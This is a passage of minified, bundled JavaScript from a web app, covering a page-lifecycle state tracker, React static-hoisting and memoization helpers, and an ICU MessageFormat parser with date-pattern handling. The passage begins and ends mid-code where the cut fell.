self?"pagehide":"unload"],g=function(e){return e.preventDefault(),e.returnValue="Are you sure?"},b=[[d,f,p,h],[d,f,p,m],[p,f,d],[m,p],[m,d],[m,f]].map((function(e){return e.reduce((function(e,t,n){return e[t]=n,e}),{})})),w=function(){return document.visibilityState===p?p:document.hasFocus()?d:f};return new(function(e){function t(){n(this,t);var e=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this)),r=w();return e._state=r,e._unsavedChanges=[],e._handleEvents=e._handleEvents.bind(e),y.forEach((function(t){return addEventListener(t,e._handleEvents,!0)})),v&&addEventListener("beforeunload",(function(t){e._safariBeforeUnloadTimeout=setTimeout((function(){t.defaultPrevented||t.returnValue.length>0||e._dispatchChangesIfNeeded(t,p)}),0)})),e}return a(t,l),r(t,[{key:"addUnsavedChanges",value:function(e){!this._unsavedChanges.indexOf(e)>-1&&(0===this._unsavedChanges.length&&addEventListener("beforeunload",g),this._unsavedChanges.push(e))}},{key:"removeUnsavedChanges",value:function(e){var t=this._unsavedChanges.indexOf(e);t>-1&&(this._unsavedChanges.splice(t,1),0===this._unsavedChanges.length&&removeEventListener("beforeunload",g))}},{key:"_dispatchChangesIfNeeded",value:function(e,t){if(t!==this._state)for(var n=function(e,t){for(var n,r=0;n=b[r];++r){var o=n[e],a=n[t];if(o>=0&&a>=0&&a>o)return Object.keys(n).slice(o,a+1)}return[]}(this._state,t),r=0;r<n.length-1;++r){var o=n[r],a=n[r+1];this._state=a,this.dispatchEvent(new c("statechange",{oldState:o,newState:a,originalEvent:e}))}}},{key:"_handleEvents",value:function(e){switch(v&&clearTimeout(this._safariBeforeUnloadTimeout),e.type){case"pageshow":case"resume":this._dispatchChangesIfNeeded(e,w());break;case"focus":this._dispatchChangesIfNeeded(e,d);break;case"blur":this._state===d&&this._dispatchChangesIfNeeded(e,w());break;case"pagehide":case"unload":this._dispatchChangesIfNeeded(e,e.persisted?m:h);break;case"visibilitychange":this._state!==m&&this._state!==h&&this._dispatchChangesIfNeeded(e,w());break;case"freeze":this._dispatchChangesIfNeeded(e,m)}}},{key:"state",get:function(){return this._state}},{key:"pageWasDiscarded",get:function(){return document.wasDiscarded||!1}}]),t}())},"object"==("undefined"==typeof exports?"undefined":(0,o.A)(exports))?e.exports=r():"function"==typeof define&&n.amdO?define(r):window.lifecycle=r()},58486:(e,t,n)=>{"use strict";var r=n(84271),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?i:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0};var s=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(m){var o=p(n);o&&o!==m&&e(t,o,r)}var i=c(n);d&&(i=i.concat(d(n)));for(var u=l(t),h=l(n),v=0;v<i.length;++v){var y=i[v];if(!(a[y]||r&&r[y]||h&&h[y]||u&&u[y])){var g=f(n,y);try{s(t,y,g)}catch(e){}}}}return t}},37613:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r=function(e,t){return void 0===t&&(t={}),function(){for(var n,r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];var a,i=(a=r,JSON.stringify(a.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var n;return(n={})[e]=t[e],n}))):e;var t})))),u=i&&t[i];return u||(u=new((n=e).bind.apply(n,function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r}([void 0],r))),i&&(t[i]=u)),u}}},99411:(e,t,n)=>{"use strict";function r(e,t){if("undefined"==typeof Intl)return!1;if(!e)throw new Error("locales must be supplied.");Array.isArray(e)||(e=[e]);var n=t||[Intl.DateTimeFormat,Intl.NumberFormat,Intl.PluralRules];return!(0===(n=n.filter(Boolean)).length||t&&n.length!==t.length)&&n.every((function(t){return t.supportedLocalesOf(e).length===e.length}))}n.r(t),n.d(t,{default:()=>r})},77725:(e,t,n)=>{"use strict";var r;function o(e){return e.type===r.literal}function a(e){return e.type===r.argument}function i(e){return e.type===r.number}function u(e){return e.type===r.date}function l(e){return e.type===r.time}function s(e){return e.type===r.select}function c(e){return e.type===r.plural}function d(e){return!(!e||"object"!=typeof e||0!==e.type)}function f(e){return!(!e||"object"!=typeof e||1!==e.type)}n.r(t),n.d(t,{IntlMessageFormat:()=>J,createDefaultFormatters:()=>Q,default:()=>Y,formatHTMLMessage:()=>K,formatToParts:()=>R,formatToString:()=>W}),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural"}(r||(r={}));var p,m=(p=function(e,t){return p=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},p(e,t)},function(e,t){function n(){this.constructor=e}p(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),h=function(){return h=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},h.apply(this,arguments)},v=function(e){function t(n,r,o,a){var i=e.call(this)||this;return i.message=n,i.expected=r,i.found=o,i.location=a,i.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(i,t),i}return m(t,e),t.buildMessage=function(e,t){function n(e){return e.charCodeAt(0).toString(16).toUpperCase()}function r(e){return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function o(e){return e.replace(/\\/g,"\\\\").replace(/\]/g,"\\]").replace(/\^/g,"\\^").replace(/-/g,"\\-").replace(/\0/g,"\\0").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/[\x00-\x0F]/g,(function(e){return"\\x0"+n(e)})).replace(/[\x10-\x1F\x7F-\x9F]/g,(function(e){return"\\x"+n(e)}))}function a(e){switch(e.type){case"literal":return'"'+r(e.text)+'"';case"class":var t=e.parts.map((function(e){return Array.isArray(e)?o(e[0])+"-"+o(e[1]):o(e)}));return"["+(e.inverted?"^":"")+t+"]";case"any":return"any character";case"end":return"end of input";case"other":return e.description}}return"Expected "+function(e){var t,n,r=e.map(a);if(r.sort(),r.length>0){for(t=1,n=1;t<r.length;t++)r[t-1]!==r[t]&&(r[n]=r[t],n++);r.length=n}switch(r.length){case 1:return r[0];case 2:return r[0]+" or "+r[1];default:return r.slice(0,-1).join(", ")+", or "+r[r.length-1]}}(e)+" but "+((i=t)?'"'+r(i)+'"':"end of input")+" found.";var i},t}(Error),y=function(e,t){t=void 0!==t?t:{};var n,o,a,i,u={},l={start:at},s=at,c=function(e){return e.join("")},d=function(e){return h({type:r.literal,value:e},Et())},f=tt("argumentElement"),p="{",m=Xe("{",!1),y="}",g=Xe("}",!1),b=function(e){return h({type:r.argument,value:e},Et())},w=tt("numberSkeletonId"),x=/^['\/{}]/,_=et(["'","/","{","}"],!1,!1),k={type:"any"},S=tt("numberSkeletonTokenOption"),T="/",E=Xe("/",!1),P=function(e){return e},C=tt("numberSkeletonToken"),O=function(e,t){return{stem:e,options:t}},A=function(e){return h({type:0,tokens:e},Et())},j="::",I=Xe("::",!1),F=function(e){return e},N=function(e){return e.replace(/\s*$/,"")},L=",",M=Xe(",",!1),D="number",R=Xe("number",!1),W=function(e,t,n){return h({type:"number"===t?r.number:"date"===t?r.date:r.time,style:n&&n[2],value:e},Et())},H="'",z=Xe("'",!1),U=/^[^']/,B=et(["'"],!0,!1),q=/^[^a-zA-Z'{}]/,$=et([["a","z"],["A","Z"],"'","{","}"],!0,!1),V=/^[a-zA-Z]/,G=et([["a","z"],["A","Z"]],!1,!1),K=function(e){return h({type:1,pattern:e},Et())},Z="date",Q=Xe("date",!1),J="time",Y=Xe("time",!1),X="plural",ee=Xe("plural",!1),te="selectordinal",ne=Xe("selectordinal",!1),re="offset:",oe=Xe("offset:",!1),ae=function(e,t,n,o){return h({type:r.plural,pluralType:"plural"===t?"cardinal":"ordinal",value:e,offset:n?n[2]:0,options:o.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in plural element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Et())},ie="select",ue=Xe("select",!1),le=function(e,t){return h({type:r.select,value:e,options:t.reduce((function(e,t){var n=t.id,r=t.value,o=t.location;return n in e&&Ye('Duplicate option "'+n+'" in select element: "'+Qe()+'"',Je()),e[n]={value:r,location:o},e}),{})},Et())},se="=",ce=Xe("=",!1),de=function(e,t){return h({id:e,value:t},Et())},fe=function(e,t){return h({id:e,value:t},Et())},pe=tt("whitespace pattern"),me=/^[\t-\r \x85\u200E\u200F\u2028\u2029]/,he=et([["\t","\r"]," ","","‎","‏","\u2028","\u2029"],!1,!1),ve=tt("syntax pattern"),ye=/^[!-\/:-@[-\^`{-~\xA1-\xA7\xA9\xAB\xAC\xAE\xB0\xB1\xB6\xBB\xBF\xD7\xF7\u2010-\u2027\u2030-\u203E\u2041-\u2053\u2055-\u205E\u2190-\u245F\u2500-\u2775\u2794-\u2BFF\u2E00-\u2E7F\u3001-\u3003\u3008-\u3020\u3030\uFD3E\uFD3F\uFE45\uFE46]/,ge=et([["!","/"],[":","@"],["[","^"],"`",["{","~"],["¡","§"],"©","«","¬","®","°","±","¶","»","¿","×","÷",["‐","‧"],["‰","‾"],["⁁","⁓"],["⁕","⁞"],["←","⑟"],["─","❵"],["➔","⯿"],["⸀","⹿"],["、","〃"],["〈","〠"],"〰","﴾","﴿","﹅","﹆"],!1,!1),be=tt("optional whitespace"),we=tt("number"),xe="-",_e=Xe("-",!1),ke=function(e,t){return t?e?-t:t:0},Se=(tt("apostrophe"),tt("double apostrophes")),Te="''",Ee=Xe("''",!1),Pe=function(){return"'"},Ce=/^[{}]/,Oe=et(["{","}"],!1,!1),Ae=function(e,t){return e+t.replace("''","'")},je=/^[^{}]/,Ie=et(["{","}"],!0,!1),Fe=tt("argNameOrNumber"),Ne=tt("argNumber"),Le="0",Me=Xe("0",!1),De=function(){return 0},Re=/^[1-9]/,We=et([["1","9"]],!1,!1),He=/^[0-9]/,ze=et([["0","9"]],!1,!1),Ue=function(e){return parseInt(e.join(""),10)},Be=tt("argName"),qe=0,$e=0,Ve=[{line:1,column:1}],Ge=0,Ke=[],Ze=0;if(void 0!==t.startRule){if(!(t.startRule in l))throw new Error("Can't start parsing from rule \""+t.startRule+'".');s=l[t.startRule]}function Qe(){return e.substring($e,qe)}function Je(){return rt($e,qe)}function Ye(e,t){throw function(e,t){return new v(e,[],"",t)}(e,t=void 0!==t?t:rt($e,qe))}function Xe(e,t){return{type:"literal",text:e,ignoreCase:t}}function et(e,t,n){return{type:"class",parts:e,inverted:t,ignoreCase:n}}function tt(e){return{type:"other",description:e}}function nt(t){var n,r=Ve[t];if(r)return r;for(n=t-1;!Ve[n];)n--;for(r={line:(r=Ve[n]).line,column:r.column};n<t;)10===e.charCodeAt(n)?(r.line++,r.column=1):r.column++,n++;return Ve[t]=r,r}function rt(e,t){var n=nt(e),r=nt(t);return{start:{offset:e,line:n.line,column:n.column},end:{offset:t,line:r.line,column:r.column}}}function ot(e){qe<Ge||(qe>Ge&&(Ge=qe,Ke=[]),Ke.push(e))}function at(){return it()}function it(){var e,t;for(e=[],t=ut();t!==u;)e.push(t),t=ut();return e}function ut(){var t;return(t=function(){var e,t;return e=qe,(t=lt())!==u&&($e=e,t=d(t)),e=t}())===u&&(t=function(){var t,n,r,o;return Ze++,t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u&&gt()!==u&&(r=kt())!==u&&gt()!==u?(125===e.charCodeAt(qe)?(o=y,qe++):(o=u,0===Ze&&ot(g)),o!==u?($e=t,t=n=b(r)):(qe=t,t=u)):(qe=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(f)),t}())===u&&(t=function(){var t;return(t=function(){var t,n,r,o,a,i,l,s,c;return t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u&&gt()!==u&&(r=kt())!==u&&gt()!==u?(44===e.charCodeAt(qe)?(o=L,qe++):(o=u,0===Ze&&ot(M)),o!==u&&gt()!==u?(e.substr(qe,6)===D?(a=D,qe+=6):(a=u,0===Ze&&ot(R)),a!==u&&gt()!==u?(i=qe,44===e.charCodeAt(qe)?(l=L,qe++):(l=u,0===Ze&&ot(M)),l!==u&&(s=gt())!==u?(c=function(){var t,n,r;return t=qe,e.substr(qe,2)===j?(n=j,qe+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var e,t,n;if(e=qe,t=[],(n=dt())!==u)for(;n!==u;)t.push(n),n=dt();else t=u;return t!==u&&($e=e,t=A(t)),e=t}(),r!==u?($e=t,t=n=F(r)):(qe=t,t=u)):(qe=t,t=u),t===u&&(t=qe,(n=lt())!==u&&($e=t,n=N(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(qe=i,i=u)):(qe=i,i=u),i===u&&(i=null),i!==u&&(l=gt())!==u?(125===e.charCodeAt(qe)?(s=y,qe++):(s=u,0===Ze&&ot(g)),s!==u?($e=t,t=n=W(r,a,i)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;return t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u&&gt()!==u&&(r=kt())!==u&&gt()!==u?(44===e.charCodeAt(qe)?(o=L,qe++):(o=u,0===Ze&&ot(M)),o!==u&&gt()!==u?(e.substr(qe,4)===Z?(a=Z,qe+=4):(a=u,0===Ze&&ot(Q)),a===u&&(e.substr(qe,4)===J?(a=J,qe+=4):(a=u,0===Ze&&ot(Y))),a!==u&&gt()!==u?(i=qe,44===e.charCodeAt(qe)?(l=L,qe++):(l=u,0===Ze&&ot(M)),l!==u&&(s=gt())!==u?(c=function(){var t,n,r;return t=qe,e.substr(qe,2)===j?(n=j,qe+=2):(n=u,0===Ze&&ot(I)),n!==u?(r=function(){var t,n,r,o;if(t=qe,n=qe,r=[],(o=ft())===u&&(o=pt()),o!==u)for(;o!==u;)r.push(o),(o=ft())===u&&(o=pt());else r=u;return(n=r!==u?e.substring(n,qe):r)!==u&&($e=t,n=K(n)),t=n}(),r!==u?($e=t,t=n=F(r)):(qe=t,t=u)):(qe=t,t=u),t===u&&(t=qe,(n=lt())!==u&&($e=t,n=N(n)),t=n),t}(),c!==u?i=l=[l,s,c]:(qe=i,i=u)):(qe=i,i=u),i===u&&(i=null),i!==u&&(l=gt())!==u?(125===e.charCodeAt(qe)?(s=y,qe++):(s=u,0===Ze&&ot(g)),s!==u?($e=t,t=n=W(r,a,i)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}()),t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c,d,f;if(t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u)if(gt()!==u)if((r=kt())!==u)if(gt()!==u)if(44===e.charCodeAt(qe)?(o=L,qe++):(o=u,0===Ze&&ot(M)),o!==u)if(gt()!==u)if(e.substr(qe,6)===X?(a=X,qe+=6):(a=u,0===Ze&&ot(ee)),a===u&&(e.substr(qe,13)===te?(a=te,qe+=13):(a=u,0===Ze&&ot(ne))),a!==u)if(gt()!==u)if(44===e.charCodeAt(qe)?(i=L,qe++):(i=u,0===Ze&&ot(M)),i!==u)if(gt()!==u)if(l=qe,e.substr(qe,7)===re?(s=re,qe+=7):(s=u,0===Ze&&ot(oe)),s!==u&&(c=gt())!==u&&(d=bt())!==u?l=s=[s,c,d]:(qe=l,l=u),l===u&&(l=null),l!==u)if((s=gt())!==u){if(c=[],(d=ht())!==u)for(;d!==u;)c.push(d),d=ht();else c=u;c!==u&&(d=gt())!==u?(125===e.charCodeAt(qe)?(f=y,qe++):(f=u,0===Ze&&ot(g)),f!==u?($e=t,t=n=ae(r,a,l,c)):(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;return t}())===u&&(t=function(){var t,n,r,o,a,i,l,s,c;if(t=qe,123===e.charCodeAt(qe)?(n=p,qe++):(n=u,0===Ze&&ot(m)),n!==u)if(gt()!==u)if((r=kt())!==u)if(gt()!==u)if(44===e.charCodeAt(qe)?(o=L,qe++):(o=u,0===Ze&&ot(M)),o!==u)if(gt()!==u)if(e.substr(qe,6)===ie?(a=ie,qe+=6):(a=u,0===Ze&&ot(ue)),a!==u)if(gt()!==u)if(44===e.charCodeAt(qe)?(i=L,qe++):(i=u,0===Ze&&ot(M)),i!==u)if(gt()!==u){if(l=[],(s=mt())!==u)for(;s!==u;)l.push(s),s=mt();else l=u;l!==u&&(s=gt())!==u?(125===e.charCodeAt(qe)?(c=y,qe++):(c=u,0===Ze&&ot(g)),c!==u?($e=t,t=n=le(r,l)):(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;else qe=t,t=u;return t}()),t}function lt(){var e,t,n;if(e=qe,t=[],(n=wt())===u&&(n=xt())===u&&(n=_t()),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(n=xt())===u&&(n=_t());else t=u;return t!==u&&($e=e,t=c(t)),t}function st(){var t,n,r,o,a;if(Ze++,t=qe,n=[],r=qe,o=qe,Ze++,(a=vt())===u&&(x.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(_))),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u),r!==u)for(;r!==u;)n.push(r),r=qe,o=qe,Ze++,(a=vt())===u&&(x.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(_))),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u);else n=u;return t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(w)),t}function ct(){var t,n,r;return Ze++,t=qe,47===e.charCodeAt(qe)?(n=T,qe++):(n=u,0===Ze&&ot(E)),n!==u&&(r=st())!==u?($e=t,t=n=P(r)):(qe=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(S)),t}function dt(){var e,t,n,r;if(Ze++,e=qe,gt()!==u)if((t=st())!==u){for(n=[],r=ct();r!==u;)n.push(r),r=ct();n!==u?($e=e,e=O(t,n)):(qe=e,e=u)}else qe=e,e=u;else qe=e,e=u;return Ze--,e===u&&0===Ze&&ot(C),e}function ft(){var t,n,r,o;if(t=qe,39===e.charCodeAt(qe)?(n=H,qe++):(n=u,0===Ze&&ot(z)),n!==u){if(r=[],(o=wt())===u&&(U.test(e.charAt(qe))?(o=e.charAt(qe),qe++):(o=u,0===Ze&&ot(B))),o!==u)for(;o!==u;)r.push(o),(o=wt())===u&&(U.test(e.charAt(qe))?(o=e.charAt(qe),qe++):(o=u,0===Ze&&ot(B)));else r=u;r!==u?(39===e.charCodeAt(qe)?(o=H,qe++):(o=u,0===Ze&&ot(z)),o!==u?t=n=[n,r,o]:(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;if(t===u)if(t=[],(n=wt())===u&&(q.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot($))),n!==u)for(;n!==u;)t.push(n),(n=wt())===u&&(q.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot($)));else t=u;return t}function pt(){var t,n;if(t=[],V.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot(G)),n!==u)for(;n!==u;)t.push(n),V.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot(G));else t=u;return t}function mt(){var t,n,r,o,a;return t=qe,gt()!==u&&(n=Tt())!==u&&gt()!==u?(123===e.charCodeAt(qe)?(r=p,qe++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(qe)?(a=y,qe++):(a=u,0===Ze&&ot(g)),a!==u?($e=t,t=de(n,o)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}function ht(){var t,n,r,o,a;return t=qe,gt()!==u?(n=function(){var t,n,r,o;return t=qe,n=qe,61===e.charCodeAt(qe)?(r=se,qe++):(r=u,0===Ze&&ot(ce)),r!==u&&(o=bt())!==u?n=r=[r,o]:(qe=n,n=u),(t=n!==u?e.substring(t,qe):n)===u&&(t=Tt()),t}(),n!==u&&gt()!==u?(123===e.charCodeAt(qe)?(r=p,qe++):(r=u,0===Ze&&ot(m)),r!==u&&(o=it())!==u?(125===e.charCodeAt(qe)?(a=y,qe++):(a=u,0===Ze&&ot(g)),a!==u?($e=t,t=fe(n,o)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u)):(qe=t,t=u),t}function vt(){var t;return Ze++,me.test(e.charAt(qe))?(t=e.charAt(qe),qe++):(t=u,0===Ze&&ot(he)),Ze--,t===u&&0===Ze&&ot(pe),t}function yt(){var t;return Ze++,ye.test(e.charAt(qe))?(t=e.charAt(qe),qe++):(t=u,0===Ze&&ot(ge)),Ze--,t===u&&0===Ze&&ot(ve),t}function gt(){var t,n,r;for(Ze++,t=qe,n=[],r=vt();r!==u;)n.push(r),r=vt();return t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(be)),t}function bt(){var t,n,r;return Ze++,t=qe,45===e.charCodeAt(qe)?(n=xe,qe++):(n=u,0===Ze&&ot(_e)),n===u&&(n=null),n!==u&&(r=St())!==u?($e=t,t=n=ke(n,r)):(qe=t,t=u),Ze--,t===u&&(n=u,0===Ze&&ot(we)),t}function wt(){var t,n;return Ze++,t=qe,e.substr(qe,2)===Te?(n=Te,qe+=2):(n=u,0===Ze&&ot(Ee)),n!==u&&($e=t,n=Pe()),Ze--,(t=n)===u&&(n=u,0===Ze&&ot(Se)),t}function xt(){var t,n,r,o,a,i;if(t=qe,39===e.charCodeAt(qe)?(n=H,qe++):(n=u,0===Ze&&ot(z)),n!==u)if(Ce.test(e.charAt(qe))?(r=e.charAt(qe),qe++):(r=u,0===Ze&&ot(Oe)),r!==u){for(o=qe,a=[],e.substr(qe,2)===Te?(i=Te,qe+=2):(i=u,0===Ze&&ot(Ee)),i===u&&(U.test(e.charAt(qe))?(i=e.charAt(qe),qe++):(i=u,0===Ze&&ot(B)));i!==u;)a.push(i),e.substr(qe,2)===Te?(i=Te,qe+=2):(i=u,0===Ze&&ot(Ee)),i===u&&(U.test(e.charAt(qe))?(i=e.charAt(qe),qe++):(i=u,0===Ze&&ot(B)));(o=a!==u?e.substring(o,qe):a)!==u?(39===e.charCodeAt(qe)?(a=H,qe++):(a=u,0===Ze&&ot(z)),a!==u?($e=t,t=n=Ae(r,o)):(qe=t,t=u)):(qe=t,t=u)}else qe=t,t=u;else qe=t,t=u;return t}function _t(){var t,n;return t=qe,je.test(e.charAt(qe))?(n=e.charAt(qe),qe++):(n=u,0===Ze&&ot(Ie)),n!==u?e.substring(t,qe):n}function kt(){var t,n;return Ze++,t=qe,(n=St())===u&&(n=Tt()),t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(Fe)),t}function St(){var t,n,r,o,a;if(Ze++,t=qe,48===e.charCodeAt(qe)?(n=Le,qe++):(n=u,0===Ze&&ot(Me)),n!==u&&($e=t,n=De()),(t=n)===u){if(t=qe,n=qe,Re.test(e.charAt(qe))?(r=e.charAt(qe),qe++):(r=u,0===Ze&&ot(We)),r!==u){for(o=[],He.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(ze));a!==u;)o.push(a),He.test(e.charAt(qe))?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(ze));o!==u?n=r=[r,o]:(qe=n,n=u)}else qe=n,n=u;n!==u&&($e=t,n=Ue(n)),t=n}return Ze--,t===u&&(n=u,0===Ze&&ot(Ne)),t}function Tt(){var t,n,r,o,a;if(Ze++,t=qe,n=[],r=qe,o=qe,Ze++,(a=vt())===u&&(a=yt()),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u),r!==u)for(;r!==u;)n.push(r),r=qe,o=qe,Ze++,(a=vt())===u&&(a=yt()),Ze--,a===u?o=void 0:(qe=o,o=u),o!==u?(e.length>qe?(a=e.charAt(qe),qe++):(a=u,0===Ze&&ot(k)),a!==u?r=o=[o,a]:(qe=r,r=u)):(qe=r,r=u);else n=u;return t=n!==u?e.substring(t,qe):n,Ze--,t===u&&(n=u,0===Ze&&ot(Be)),t}function Et(){return t&&t.captureLocation?{location:Je()}:{}}if((n=s())!==u&&qe===e.length)return n;throw n!==u&&qe<e.length&&ot({type:"end"}),o=Ke,a=Ge<e.length?e.charAt(Ge):null,i=Ge<e.length?rt(Ge,Ge+1):rt(Ge,Ge),new v(v.buildMessage(o,a),o,a,i)},g=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},b=/(^|[^\\])#/g;function w(e){e.forEach((function(e){(c(e)||s(e))&&Object.keys(e.options).forEach((function(t){for(var n,r=e.options[t],a=-1,i=void 0,u=0;u<r.value.length;u++){var l=r.value[u];if(o(l)&&b.test(l.value)){a=u,i=l;break}}if(i){var s=i.value.replace(b,"$1{"+e.value+", number}"),c=y(s);(n=r.value).splice.apply(n,g([a,1],c))}w(r.value)}))}))}function x(e,t){var n=y(e,t);return t&&!1===t.normalizeHashtagInPlural||w(n),n}var _=n(37613),k=function(){return k=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},k.apply(this,arguments)},S=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g;function T(e){var t={};return e.replace(S,(function(e){var n=e.length;switch(e[0]){case"G":t.era=4===n?"long":5===n?"narrow":"short";break;case"y":t.year=2===n?"2-digit":"numeric";break;case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead");case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported");case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][n-1];break;case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported");case"d":t.day=["numeric","2-digit"][n-1];break;case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead");case"E":t.weekday=4===n?"short":5===n?"narrow":"short";break;case"e":if(n<4)throw new RangeError("`e..eee` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"c":if(n<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"a":t.hour12=!0;break;case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead");case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][n-1];break;case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][n-1];break;case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][n-1];break;case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][n-1];break;case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead");case"m":t.minute=["numeric","2-digit"][n-1];break;case"s":t.second=["numeric","2-digit"][n-1];break;case"S":case"A":throw new RangeError("`S/A` (second) pattenrs are not supported, use `s` instead");case"z":t.timeZoneName=n<4?"short":"long";break;case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) pattenrs are not supported, use `z` 